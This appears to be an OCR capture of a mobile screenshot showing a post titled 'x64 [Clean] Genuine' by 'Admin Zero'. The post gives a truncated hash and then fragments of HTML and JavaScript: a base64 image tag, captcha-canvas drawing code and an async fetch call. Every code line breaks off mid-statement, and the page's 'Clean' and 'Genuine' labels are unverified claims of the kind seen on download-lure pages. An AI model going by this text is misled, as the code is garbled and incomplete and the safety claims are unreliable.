
x64 [Clean]
Genuine
By
Admin Zero
In
Uncategorized
Posted
30/06/2026
0 Comment(s)
🖹 HASH-SUM:
e1185a9526dbb2da7fc867182
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met